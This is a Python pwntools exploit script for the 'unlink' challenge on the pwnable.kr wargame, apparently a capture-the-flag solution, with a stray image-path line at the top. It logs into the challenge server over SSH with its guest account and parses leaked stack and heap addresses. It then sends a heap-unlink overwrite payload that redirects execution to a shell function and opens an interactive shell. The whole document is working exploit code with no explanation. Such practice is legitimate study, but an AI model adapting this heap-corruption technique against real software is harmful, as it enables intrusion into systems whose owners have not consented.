 from pwn import *
context(os='linux', log_level='debug')
#p=process("./unlink")
s = ssh(host='pwnable.kr', port=2222,user='unlink',password='guest')
p = s.process("./unlink")
shell_addr=0x080484eb
stack_addr=p.recvline()
stack_addr=stack_addr.split(": 0x")[1][:-1]
stack_addr=int(stack_addr,16)
heap_addr=p.recvline()
heap_addr=heap_addr.split(": 0x")[1][:-1]
heap_addr=int(heap_addr,16)
log.info("stack addr = 0x%x" % stack_addr)
log.info("heap_addr = 0x%x" % heap_addr)
p.recvuntil("get shell!\n")
payload=p32(shell_addr)+"a"*12+p32(heap_addr + 0xc)+p32(stack_addr+ 0x10)
print payload
p.sendline(payload)
p.interactive()